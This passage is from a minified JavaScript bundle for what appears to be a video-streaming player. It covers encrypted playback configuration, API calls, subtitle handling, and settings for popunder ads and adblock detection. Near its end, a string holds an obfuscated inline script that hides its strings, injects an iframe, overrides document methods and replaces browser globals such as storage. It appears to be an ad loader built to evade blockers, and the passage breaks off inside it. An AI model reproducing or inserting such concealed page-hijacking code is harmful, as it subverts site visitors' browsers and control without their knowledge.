l=e[u++]^lt(i,t,r,n,o),f=e[u++]^lt(i,r,n,o,t),m=e[u++]^lt(i,n,o,t,r),k=e[u++]^lt(i,o,t,r,n);return{s0:l,s1:f,s2:m,s3:k}}function jt(e,t,r,n,o){Se(r,or),Se(n),o=Oo(n.length,o);const i=r,a=Te(i),s=Yt(i),u=Te(n),d=Te(o),l=t?0:12,f=n.length;let m=s.getUint32(l,t),{s0:k,s1:M,s2:z,s3:w}=Rr(e,a[0],a[1],a[2],a[3]);for(let E=0;E+4<=u.length;E+=4)d[E+0]=u[E+0]^k,d[E+1]=u[E+1]^M,d[E+2]=u[E+2]^z,d[E+3]=u[E+3]^w,m=m+1>>>0,s.setUint32(l,m,t),{s0:k,s1:M,s2:z,s3:w}=Rr(e,a[0],a[1],a[2],a[3]);const K=or*Math.floor(u.length/ta);if(K<f){const E=new Uint32Array([k,M,z,w]),v=Vo(E);for(let q=K,S=0;q<f;q++,S++)o[q]=n[q]^v[S];Ne(E)}return o}function ua(e,t,r,n,o){const i=o?o.length:0,a=e.create(r,n.length+i);o&&a.update(o);const s=Do(8*n.length,8*i,t);a.update(n),a.update(s);const u=a.digest();return Ne(s),u}const xn=Po({blockSize:16,nonceLength:12,tagLength:16,varSizeNonce:!0},function(t,r,n){if(r.length<8)throw new Error("aes/gcm: invalid nonce length");const o=16;function i(s,u,d){const l=ua(Xr,!1,s,d,n);for(let f=0;f<u.length;f++)l[f]^=u[f];return l}function a(){const s=ca(t),u=yt.slice(),d=yt.slice();if(jt(s,!1,d,d,u),r.length===12)d.set(r);else{const f=yt.slice(),m=Yt(f);nr(m,8,BigInt(r.length*8),!1);const k=Xr.create(u).update(r).update(f);k.digestInto(d),k.destroy()}const l=jt(s,!1,d,yt);return{xk:s,authKey:u,counter:d,tagMask:l}}return{encrypt(s){const{xk:u,authKey:d,counter:l,tagMask:f}=a(),m=new Uint8Array(s.length+o),k=[u,d,l,f];Gt(s)||k.push(s=kt(s)),jt(u,!1,l,s,m.subarray(0,s.length));const M=i(d,f,m.subarray(0,m.length-o));return k.push(M),m.set(M,s.length),Ne(...k),m},decrypt(s){const{xk:u,authKey:d,counter:l,tagMask:f}=a(),m=[u,d,f,l];Gt(s)||m.push(s=kt(s));const k=s.subarray(0,-o),M=s.subarray(-o),z=i(d,f,k);if(m.push(z),!No(z,M))throw new Error("aes/gcm: invalid ghash tag");const w=jt(u,!1,l,k);return Ne(...m),w}}}),Tr=3600,Oe=(e,t)=>{const r=dr(),n=new URL("/api/videos/",r);return e&&(n.pathname="/api/videos/".concat(encodeURIComponent(e),"/"),t&&(n.pathname+=t.replace(/^\//,""))),n},da=e=>{const t=dr();return new URL("/api/videos/stream/".concat(e),t).toString()},Bn=(e,t)=>{const r=dr(),n=new URL("/api/videos/",r),o=t?"embed/":"";return n.pathname="/api/videos/".concat(encodeURIComponent(e),"/").concat(o,"timeslider"),n.toString()},pt=e=>{const t=e.replace(/-/g,"+").replace(/_/g,"/"),r=t.length%4===0?0:4-t.length%4,n=t+"=".repeat(r);let o;if(typeof atob=="function")o=atob(n);else{const a=globalThis.Buffer;if(a&&typeof a.from=="function")o=a.from(n,"base64").toString("binary");else throw new Error("Base64 decoder is not available in this environment")}const i=new Uint8Array(o.length);for(let a=0;a<o.length;a+=1)i[a]=o.charCodeAt(a);return i},Jn=e=>{const t=e.map(pt),r=t.reduce((i,a)=>i+a.length,0),n=new Uint8Array(r);let o=0;for(const i of t)n.set(i,o),o+=i.length;return n},St=e=>{if(typeof e>"u")return"";let t="";for(let n=0;n<e.length;n+=1)t+=String.fromCharCode(e[n]);let r;if(typeof btoa=="function")r=btoa(t);else{const n=globalThis.Buffer;if(!n)throw new Error("Base64 encoder is not available in this environment");r=n.from(e).toString("base64")}return r.replace(/=+$/u,"").replace(/\+/gu,"-").replace(/\//gu,"_")},Nr=e=>{const t=Jn(e.key_parts),r=pt(e.iv),n=pt(e.payload),i=xn(t,r).decrypt(n);if(!i||i.length===0)throw new Error("Failed to decrypt payload with software fallback");const s=new TextDecoder().decode(i);return JSON.parse(s)},sa=async e=>{if(!e||!Array.isArray(e.key_parts)||e.key_parts.length===0)throw new Error("Invalid encrypted payload");const t=globalThis.crypto||globalThis.msCrypto;if(!t||!t.subtle)return Nr(e);const r=Jn(e.key_parts),n=pt(e.iv),o=pt(e.payload);try{const i=r.slice().buffer,a=n.slice().buffer,s=o.slice().buffer,u=await t.subtle.importKey("raw",i,"AES-GCM",!1,["decrypt"]),d=await t.subtle.decrypt({name:"AES-GCM",iv:a},u,s),f=new TextDecoder().decode(d);return JSON.parse(f)}catch(i){return console.warn("Falling back to software decryption for encrypted payload",i),Nr(e)}},fa=()=>globalThis.crypto||globalThis.msCrypto,vn=(e,t)=>{if(t&&typeof t.getRandomValues=="function"){t.getRandomValues(e);return}for(let r=0;r<e.length;r+=1)e[r]=Math.floor(Math.random()*256)},la=e=>{const t=new TextEncoder,r=[e.token];return e.viewer_id&&r.push(e.viewer_id),e.device_id&&r.push(e.device_id),t.encode(r.join("|"))},ba=async(e,t,r)=>{const n=new Uint8Array(12);vn(n,r);const o=e.slice().buffer,i=await r.subtle.importKey("raw",o,"AES-GCM",!1,["encrypt"]),a=await r.subtle.encrypt({name:"AES-GCM",iv:n},i,t);return{iv:n,payload:new Uint8Array(a)}},ha=(e,t)=>{const r=new Uint8Array(12);vn(r);const o=xn(e,r).encrypt(t);return{iv:r,payload:o}},ka=async(e,t)=>{const r=la(e),n=new Uint8Array(Wn(r)),i=new TextEncoder().encode(JSON.stringify(t)),a=fa();if(a&&a.subtle)try{const u=await ba(n,i,a);return{algorithm:"AES-GCM",iv:St(u.iv),payload:St(u.payload)}}catch(u){console.warn("Falling back to software encryption for view payload",u)}const s=ha(n,i);return{algorithm:"AES-GCM",iv:St(s.iv),payload:St(s.payload)}},pa=async e=>{const{fingerprint:t,premium:r,...n}=e,o={...n};if(r&&(o.prem=1),!t||!t.token)return t?{...o,fingerprint:t}:o;try{const i=await ka(t,o);return{fingerprint:t,encrypted:i}}catch(i){throw console.error("Failed to encrypt view payload for fingerprinted request",i),i}},ma=async(e,t)=>{if(e.sources=[],e.tracks=[],!!t)try{const r=await sa(t);Array.isArray(r.sources)&&(e.sources=r.sources.map(ga)),Array.isArray(r.tracks)&&(e.tracks=r.tracks.map(Qn)),r.poster_url&&e.posterUrl===void 0&&(e.posterUrl=r.poster_url)}catch(r){console.error("Failed to decrypt playback configuration",r),e.sources=[],e.tracks=[]}},ga=e=>({quality:e.quality,label:e.label,mimeType:e.mime_type,url:e.url,bitrateKbps:e.bitrate_kbps,height:e.height,sizeBytes:e.size_bytes}),Qn=e=>{var t,r,n;return{language:e.language,title:e.title,url:e.url,kind:(t=e.kind)!=null?t:void 0,default:(r=e.default)!=null?r:void 0,mimeType:(n=e.mime_type)!=null?n:void 0}},Pr=e=>{var i,a,s,u;if(!e)return;const t=Number(e.progress),r=Number.isFinite(t)?Math.min(Math.max(t,0),100):0,n={stage:(i=e.stage)!=null?i:"",state:(a=e.state)!=null?a:"",message:(s=e.message)!=null?s:"",progress:r,active:(u=e.active)!=null?u:!1},o=Number(e.queue_position);if(Number.isFinite(o)){const d=Math.trunc(o);d>0&&(n.queuePosition=d)}return typeof e.eta_seconds=="number"&&(n.etaSeconds=e.eta_seconds),typeof e.error_message=="string"&&e.error_message.trim().length>0&&(n.errorMessage=e.error_message),n},Ma=e=>{var n,o;if(!e)return;const t=Pr((n=e.encoding)!=null?n:null),r=Pr((o=e.transfer)!=null?o:null);if(!(!e.locked&&!t&&!r))return{locked:!!e.locked,encoding:t,transfer:r}},Vt=e=>{if(typeof e=="number"&&Number.isFinite(e))return Math.trunc(e);if(typeof e=="string"){const t=e.trim();if(!t)return null;const r=Number(t);if(Number.isFinite(r))return Math.trunc(r)}return null},qa=e=>{if(!e||typeof e!="object")return;const t=typeof e.direct_link=="string"?e.direct_link.trim():"";if(!t)return;const r=Vt(e.pop_slots);if(r===null||r<=0)return;const n=Math.min(Math.max(r,1),5),o=Vt(e.delay_seconds),i=typeof o=="number"&&o>=0?o:0;let a=typeof e.capping=="string"?e.capping.trim().toLowerCase():"per_session";a!=="per_minutes"&&a!=="per_session"&&a!=="per_page"&&(a="per_session");const s=Vt(e.capping_minutes),u=typeof s=="number"&&s>0?s:void 0,d={directLink:t,popSlots:n,delaySeconds:i,capping:a};return a==="per_minutes"&&typeof u=="number"&&(d.cappingMinutes=u),d},wa=e=>{if(!e)return;const r=(Array.isArray(e)?e:[e]).map(n=>qa(n)).filter(n=>!!n);return r.length>0?r:void 0},ya=e=>{if(!e)return null;const t=Number(e.from_seconds),r=Number(e.to_seconds);if(!Number.isFinite(t)||!Number.isFinite(r))return null;const n=Math.min(Tr,Math.max(0,Math.floor(t))),o=Math.min(Tr,Math.max(0,Math.floor(r)));if(o<=n)return null;const i=typeof e.source=="string"&&e.source.trim()?e.source.trim():void 0;return{fromSeconds:n,toSeconds:o,source:i}},Or=e=>{if(typeof e!="string")return"0";const t=e.match(/(\d+)/);return t?t[1]:"0"},Ka=e=>{var t,r,n,o,i;return{code:e.code,premiumOnly:e.premium_only,downloadAllowed:e.download_allowed,allowedCountries:typeof e.allowed_countries=="string"?e.allowed_countries:"",bannedCountries:typeof e.banned_countries=="string"?e.banned_countries:"",embedDomainAllowed:typeof e.embed_domain_allowed=="string"?e.embed_domain_allowed.trim():"",processing:Ma((t=e.processing)!=null?t:null),subtitle:za((r=e.subtitle)!=null?r:null),audioAutoplay:!!e.audio_autoplay,defaultAudioLanguage:typeof e.default_language=="string"&&e.default_language.trim().length>0?e.default_language.trim():void 0,watermark:Ea((n=e.watermark)!=null?n:null),downloadButton:e.player_download_button!==void 0?!!e.player_download_button:e.download_button!==void 0?!!e.download_button:e.download_allowed,vpnAccessDisabled:!!e.vpn_access_disabled,residentialProxyAccessDisabled:!!e.residential_proxy_access_disabled,forceAdblockDisabled:e.force_disable_adblock!==void 0?!!e.force_disable_adblock:!!e.adblock_detection,adsMode:Or(e.ads_mode),adsModeDownload:Or(e.ads_mode_dl),adsSuppressed:!!e.ads_suppressed,customAdsAllowed:!!e.custom_ads_allowed,customAds:wa((o=e.custom_ads)!=null?o:null),vast:xa((i=e.vast)!=null?i:null),shareButton:!!e.share_button,playerThemeColor:ja(e.player_theme_color),timeSliderPreview:!!e.time_slider_preview}},ja=e=>{var i;if(typeof e!="string")return"";const t=e.trim();if(!t)return"";const r=t.startsWith("#")?t:"#".concat(t),n=/^#([0-9a-fA-F]{3})$/,o=/^#([0-9a-fA-F]{6})$/;if(n.test(r)){const[,a]=(i=r.match(n))!=null?i:[];return a?"#".concat(a[0]).concat(a[0]).concat(a[1]).concat(a[1]).concat(a[2]).concat(a[2]).toLowerCase():""}return o.test(r)?r.toLowerCase():""},Sa=e=>{if(typeof e!="string")return;const t=e.trim().toLowerCase();if(t==="zero-based"||t==="zerobased"||t==="zero_based"||t==="zero based")return"zero-based";if(t==="absolute")return"absolute";if(t==="auto")return"auto"},za=e=>{var o;const t=(e==null?void 0:e.autoplay)!==void 0?!!e.autoplay:!0,r=typeof(e==null?void 0:e.language)=="string"?e.language.trim():"",n=Sa((o=e==null?void 0:e.external_mode)!=null?o:void 0);return{autoplay:t,language:r||void 0,externalMode:n}},Ea=e=>{if(!e)return null;const t=typeof e.image_url=="string"?e.image_url.trim():"";if(!t)return null;const r=typeof e.link_url=="string"?e.link_url.trim():"",n=typeof e.position=="string"?e.position.trim().toLowerCase():"";return{imageUrl:t,linkUrl:r||void 0,position:n==="top-left"||n==="top-right"||n==="bottom-left"||n==="bottom-right"?n:"top-right"}},xa=e=>{if(!e||typeof e.tag!="string")return null;const t=e.tag.trim();if(!t)return null;const r=e.skip_after_seconds;let n;if(typeof r=="number")n=r;else if(typeof r=="string"){const i=Number.parseInt(r,10);Number.isFinite(i)&&(n=i)}const o=typeof n=="number"&&n>0?n:void 0;return{tag:t,skipAfterSeconds:o}},Ba=e=>({id:e.id,code:e.code,title:e.title,posterUrl:e.poster_url,description:typeof e.description=="string"?e.description:"",createdAt:typeof e.created_at=="string"?e.created_at:"",ownerPrivate:!!(typeof e.owner_private=="number",e.owner_private),embedFrameUrl:(typeof e.embed_frame_url=="string"?e.embed_frame_url.trim():"")||void 0}),Ja=e=>{var t,r;return{sources:[],tracks:[],playback:(t=e.playback)!=null?t:void 0,skipIntro:ya((r=e.skip_intro)!=null?r:null)}},va=e=>({options:Array.isArray(e.options)?e.options.map(t=>({quality:t.quality,label:t.label,sizeBytes:t.size_bytes})):[],captions:Array.isArray(e.captions)?e.captions.map(Qn):[],countdownSeconds:typeof e.countdown_seconds=="number"?e.countdown_seconds:0,recaptchaSiteKey:typeof e.recaptcha_site_key=="string"?e.recaptcha_site_key:void 0,recaptchaRequired:!!e.recaptcha_required}),ct=async(e,t)=>{const r=await e.json().catch(()=>({})),n=typeof r.error=="string"?r.error:t,o=new Error(n);return o.status=e.status,o},gt=(e,t)=>e==="embed"?"embed/".concat(t):t,Ht=(e,t)=>{var n,o,i;const r={};if(e==="embed"){const a=(n=t==null?void 0:t.embedParentHost)==null?void 0:n.trim();a&&(r["X-Embed-Origin"]=a);const s=(o=t==null?void 0:t.embedParentReferrer)==null?void 0:o.trim();s&&(r["X-Embed-Referer"]=s);const u=(i=t==null?void 0:t.embedParentFrame)==null?void 0:i.trim();u&&(r["X-Embed-Parent"]=u)}return{credentials:"include",headers:Object.keys(r).length>0?r:void 0}},De=(e,t)=>{t==="private-download"&&e.searchParams.set("surface","download")},ot=async(e,t="watch",r)=>{const n=Oe(e,gt(t,"settings"));De(n,t);const o=await fetch(n.toString(),Ht(t,r));if(!o.ok)throw await ct(o,"Unable to load video settings");const i=await o.json();return Ka(i)},Mr=async(e,t="watch",r)=>{const n=Oe(e,gt(t,"details"));De(n,t);const o=await fetch(n.toString(),Ht(t,r));if(!o.ok)throw await ct(o,"Unable to load video information");const i=await o.json();return Ba(i)},Ct=async(e,t="watch",r,n)=>{var l,f;const o=Oe(e,gt(t,"playback"));De(o,t);const i=Ht(t,r),a=n?{...i,method:"POST",headers:{"Content-Type":"application/json",...(l=i.headers)!=null?l:{}},body:JSON.stringify({fingerprint:n})}:i,s=await fetch(o.toString(),a);if(!s.ok)throw await ct(s,"Unable to load playback configuration");const u=await s.json(),d=Ja(u);return await ma(d,(f=u.playback)!=null?f:null),d},Dr=async(e,t="watch")=>{const r=Oe(e,"downloads");De(r,t);const n=await fetch(r.toString(),{credentials:"include"});if(!n.ok)throw await ct(n,"Unable to load download options");const o=await n.json();return va(o)},Qa=async(e,t,r="watch")=>{const n=Oe(e,"downloads/authorize");De(n,r);const o=await fetch(n.toString(),{method:"POST",credentials:"include",headers:{"Content-Type":"application/json"},body:JSON.stringify({quality:t.quality,countdown_token:t.countdownToken})});if(!o.ok)throw await ct(o,"Unable to authorize download");return await o.json()},Ga=async(e,t,r="watch")=>{var i;const n=Oe(e,"downloads/countdown");De(n,r);const o=await fetch(n.toString(),{method:"POST",credentials:"include",headers:{"Content-Type":"application/json"},body:JSON.stringify({recaptcha_token:(i=t==null?void 0:t.recaptchaToken)!=null?i:""})});if(!o.ok)throw await ct(o,"Unable to start download countdown");return await o.json()},at=async(e,t,r="watch",n)=>{const o=Oe(e,gt(r,"view"));De(o,r);const i=Ht(r,n),a={"Content-Type":"application/json",...i.headers},s=await pa(t);await fetch(o.toString(),{...i,method:"POST",headers:a,body:JSON.stringify(s)})},Gn=async(e,t,r="watch")=>{const n=Oe(e,gt(r,"heartbeat"));De(n,r),await fetch(n.toString(),{method:"POST",credentials:"omit",headers:{"Content-Type":"application/json"},body:JSON.stringify(t)})},dt={english:"en",eng:"en",enus:"en-us",enuk:"en-gb",englishuk:"en-gb",englishus:"en-us",cz:"cs",czech:"cs",cesky:"cs",ceske:"cs",ceska:"cs",czsk:"cs",slovak:"sk",slovensky:"sk",slovakian:"sk",deutsch:"de",german:"de",ger:"de",spanish:"es",espanol:"es",castellano:"es",latino:"es-419",latam:"es-419",portugues:"pt",portuguese:"pt",portuguesbr:"pt-br",brazilian:"pt-br",brasil:"pt-br",italian:"it",italiano:"it",french:"fr",francais:"fr",francaise:"fr",polish:"pl",polski:"pl",hungarian:"hu",magyar:"hu",romanian:"ro",romanianu:"ro",romaneste:"ro",russian:"ru",rus:"ru",ukrainian:"uk",ukrain:"uk",bulgarian:"bg",greek:"el",turkish:"tr",turkce:"tr",arabic:"ar",arab:"ar",persian:"fa",farsi:"fa",hebrew:"he",hebraico:"he",chinese:"zh",mandarin:"zh",cantonese:"yue",japanese:"ja",korean:"ko",vietnamese:"vi",thai:"th",indonesian:"id",bahasaindonesia:"id",malay:"ms",finnish:"fi",swedish:"sv",norwegian:"no",danish:"da",dutch:"nl",hindi:"hi"},Rt=/^[a-z]{2,3}(?:-[a-z0-9]{2,8})*$/i,Ca=e=>e.trim().toLowerCase().replace(/[^a-z0-9]+/g,"-").replace(/^-+|-+$/g,""),Tt=e=>{const t=dt[e];if(t)return t;if(e.length===2&&dt[e])return dt[e];if(e.length>=3){const r=e.slice(0,3);if(dt[r])return dt[r]}if(e.includes("cz"))return"cs";if(e.includes("sk"))return"sk"},Ua=e=>{if(typeof e!="string")return;const t=Ca(e);if(!t)return;if(Rt.test(t))return t;const r=Tt(t);if(r)return r;const n=t.split("-");for(const o of n){if(Rt.test(o))return o;const i=Tt(o);if(i)return i}if(t.length>=2){const o=t.slice(0,2);if(Rt.test(o))return o;const i=Tt(o);if(i)return i}},Cn=(...e)=>{for(const t of e){const r=Ua(t);if(r)return r}return"und"},Ya=["utf-8","utf-16le","utf-16be","windows-1250","windows-1252","iso-8859-1","iso-8859-2"],Ha=e=>{if(!e)return null;const t=e.split(";");for(let r=1;r<t.length;r+=1){const n=t[r],[o,i]=n.split("=");if(!(typeof o!="string"||typeof i!="string")&&o.trim().toLowerCase()==="charset")return i.trim().toLowerCase()||null}if(t.length===1&&t[0].includes("charset=")){const[r,n]=t[0].split("=");if(typeof r=="string"&&typeof n=="string"&&r.trim().toLowerCase().endsWith("charset"))return n.trim().toLowerCase()||null}return null},Fa=e=>e.length>=3&&e[0]===239&&e[1]===187&&e[2]===191?"utf-8":e.length>=2&&e[0]===255&&e[1]===254?"utf-16le":e.length>=2&&e[0]===254&&e[1]===255?"utf-16be":null,La=e=>{if(!e)return 0;let t=0;for(let r=0;r<e.length;r+=1){const n=e.charCodeAt(r);(n===65533||n===0)&&(t+=1)}return t},Aa=(e,t)=>{if(typeof TextDecoder>"u"){let a="";for(let s=0;s<e.length;s+=1)a+=String.fromCharCode(e[s]);return a}const r=new Set;t&&r.add(t);const n=Fa(e);n&&r.add(n),Ya.forEach(a=>r.add(a));let o="",i=Number.POSITIVE_INFINITY;for(const a of r)try{const u=new TextDecoder(a,{fatal:!1}).decode(e),d=La(u);if(d<i&&(i=d,o=u),d===0)return u}catch(s){}if(o)return o;try{return new TextDecoder("utf-8",{fatal:!1}).decode(e)}catch(a){let s="";for(let u=0;u<e.length;u+=1)s+=String.fromCharCode(e[u]);return s}},Ia=async e=>{const t=await e.arrayBuffer();if(!t.byteLength)return"";const r=new Uint8Array(t),n=Ha(e.headers.get("content-type"));return Aa(r,n)},Xa=e=>e.replace(/\uFEFF/g,"").replace(/\u0000/g,"").replace(/\r\n?/g,"\n").replace(/[\u2028\u2029]/g,"\n"),Zr=e=>{const t=e.trim();if(!t)return null;const n=t.replace(",",".").split(":");if(n.length<2)return null;const o=[...n].reverse(),i=o[0],a=Number.parseFloat(i);if(!Number.isFinite(a))return null;let s=a,u=60;for(let d=1;d<o.length;d+=1){const l=Number.parseInt(o[d],10);if(!Number.isFinite(l))return null;s+=l*u,u*=60}return s},Wr=e=>{const t=Math.max(0,Math.round(e*1e3)),r=Math.floor(t/1e3),n=t%1e3,o=Math.floor(r/3600),i=Math.floor(r%3600/60),a=r%60,s=o.toString().padStart(2,"0"),u=i.toString().padStart(2,"0"),d=a.toString().padStart(2,"0"),l=n.toString().padStart(3,"0");return"".concat(s,":").concat(u,":").concat(d,".").concat(l)},Va=e=>{const t=Xa(e);if(!t.trim())throw new Error("Empty subtitle content");const r=t.split(/\n\s*\n/),n=[];if(r.forEach(o=>{const i=o.trim();if(!i)return;const a=i.split("\n");if(a.length<2)return;let s=0;if(/^\d+$/.test(a[0].trim())&&(s+=1),s>=a.length)return;const u=a[s],d=u.indexOf("-->");if(d===-1)return;const l=u.slice(0,d).trim(),f=u.slice(d+3).trim(),m=Zr(l),k=Zr(f);if(!Number.isFinite(m)||!Number.isFinite(k)||m===null||k===null||k<=m)return;const M=a.slice(s+1);if(!M.some(E=>E.trim().length>0))return;const w=M.join("\n"),K="".concat(Wr(m)," --> ").concat(Wr(k),"\n").concat(w);n.push(K)}),!n.length)throw new Error("No subtitle cues found");return"WEBVTT\n\n".concat(n.join("\n\n"),"\n")},Ra=e=>{const n=e.toLowerCase().split(/[?#]/,1)[0].match(/\.([a-z0-9]+)$/);return n?n[1]:""},Ta=e=>{if(typeof e=="boolean")return e;if(typeof e=="number")return e===1;if(typeof e=="string"){const t=e.trim().toLowerCase();return t==="true"||t==="1"||t==="yes"}return!1},Na=e=>{var t;return Cn((t=e.language)!=null?t:e.lang,e.label,e.title)},Un=(e,t)=>{const r=e.trim();if(!r)return"";if(!t)return r;try{return new URL(r,t).toString()}catch(n){return console.warn("Failed to resolve external subtitle source",{source:r,baseUrl:t,error:n}),r}},Pa=(e,t,r)=>{var l,f,m;if(!e||typeof e!="object")return null;const n=e,o=typeof n.file=="string"?n.file:typeof n.url=="string"?n.url:void 0,i=typeof o=="string"?Un(o,r):"";if(!i)return null;const a=((f=(l=n.label)!=null?l:n.title)!=null?f:i).toString().trim(),s=typeof n.kind=="string"&&n.kind.trim().length>0?n.kind.trim():void 0,u=Ta((m=n.default)!=null?m:n.isDefault),d=Na(n)||"track-".concat(t+1);return{url:i,title:a.length>0?a:"Subtitle ".concat(t+1),language:d,kind:s,default:u,mimeType:"text/vtt"}},Oa=/^c(\d+)_file$/i,Da=/^c(\d+)_(?:label|lang|language)$/i,Za=e=>{if(!e)return[];const t=new URLSearchParams(e),r=new Map;return t.forEach((n,o)=>{var u,d;const i=typeof n=="string"?n.trim():"";if(!i)return;const a=o.match(Oa);if(a){const l=Number.parseInt(a[1],10);if(!Number.isFinite(l))return;const f=(u=r.get(l))!=null?u:{index:l};f.file=i,r.set(l,f);return}const s=o.match(Da);if(s){const l=Number.parseInt(s[1],10);if(!Number.isFinite(l))return;const f=(d=r.get(l))!=null?d:{index:l};f.label=i,r.set(l,f)}}),Array.from(r.values()).filter(n=>typeof n.file=="string"&&n.file.trim().length>0).map(n=>{var o;return{index:n.index,file:n.file.trim(),label:((o=n.label)==null?void 0:o.trim())||void 0}}).sort((n,o)=>n.index-o.index)},_r=e=>!!(e&&typeof e=="object"&&"name"in e&&typeof e.name=="string"&&e.name==="AbortError"),Nt=e=>{e.forEach(t=>{try{URL.revokeObjectURL(t)}catch(r){console.warn("Failed to revoke subtitle object URL",{url:t,error:r})}})},Wa=e=>{if(!e)return null;const r=(e.startsWith("?")?e.slice(1):e).match(/(?:^|&)sub\.info=([^&]*)/i);if(!r||r[1].length===0)return null;const n=r[1].replace(/\+/g," ");try{const o=decodeURIComponent(n);return o.trim().length>0?o.trim():null}catch(o){return console.warn("Failed to decode sub.info parameter",o),n.trim().length>0?n.trim():null}},Yn=e=>{const[t,r]=b.useState([]),[n,o]=b.useState(!1),[i,a]=b.useState(!1),s=b.useRef(0),u=b.useRef([]);return b.useEffect(()=>{const d=new AbortController;let l=!1;const f=Wa(e),m=Za(e),k=!!(f||m.length>0);if(a(k),!k)return r([]),o(!1),u.current.length>0&&(Nt(u.current),u.current=[]),()=>{d.abort()};const M=s.current+1;s.current=M,o(!0);const z=[];let w=!1;const K=async()=>{if(!f)return[];const q=await fetch(f,{signal:d.signal,credentials:"omit"});if(!q.ok)throw new Error("Unexpected status ".concat(q.status));const S=await q.json();if(!Array.isArray(S))throw new Error("Subtitle descriptor must be an array");const X=q.url||f;return S.map((B,D)=>Pa(B,D,X)).filter(B=>!!B)},E=async()=>{var X,B;if(!m.length)return[];const q=[],S=typeof window<"u"&&window.location?window.location.href:void 0;for(const D of m){const ee=Un(D.file,S);if(!ee)continue;const te=Ra(ee);let G=ee;if(te==="srt")try{const C=await fetch(ee,{signal:d.signal,credentials:"omit",mode:"cors"});if(!C.ok)throw new Error("Unexpected status ".concat(C.status));const re=await Ia(C),W=Va(re),se=new Blob([W],{type:"text/vtt"});G=URL.createObjectURL(se),z.push(G)}catch(C){if(_r(C))throw C;console.warn("Unable to convert SRT subtitles to VTT",{source:ee,error:C});continue}const Z=(B=(X=D.label)==null?void 0:X.trim())!=null?B:"",N=Z.length>0?Z:"Subtitle ".concat(D.index),x=Cn(void 0,Z||N,N)||"track-".concat(D.index);q.push({url:G,title:N,language:x,kind:"subtitles",default:!1,mimeType:"text/vtt"})}return q};return(async()=>{const q=[];try{if(f){const S=await K();q.push(...S)}if(m.length>0){const S=await E();q.push(...S)}!l&&s.current===M&&(u.current=z,w=!0,r(q))}catch(S){if(_r(S))return;console.error("Unable to load external subtitles",S),!l&&s.current===M&&(u.current=z,w=!0,r(q))}finally{!l&&s.current===M&&o(!1)}})(),()=>{l=!0,d.abort(),w?u.current.length>0&&(Nt(u.current),u.current=[]):z.length>0&&Nt(z)}},[e]),{tracks:t,loading:n,hasRequest:i}},_a=[{reason:"geo",pattern:/access from your country/i},{reason:"geo",pattern:/video blocked in your country/i},{reason:"embed-domain",pattern:/embedding from .* is not allowed/i},{reason:"embed-domain",pattern:/embedding from this domain is not allowed/i},{reason:"proxy",pattern:/proxy access is not allowed/i},{reason:"vpn",pattern:/vpn access is not allowed/i}],qr=e=>{if(!e)return null;const t=_a.find(({pattern:r})=>r.test(e));return t?{reason:t.reason,message:e}:null},wr='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return 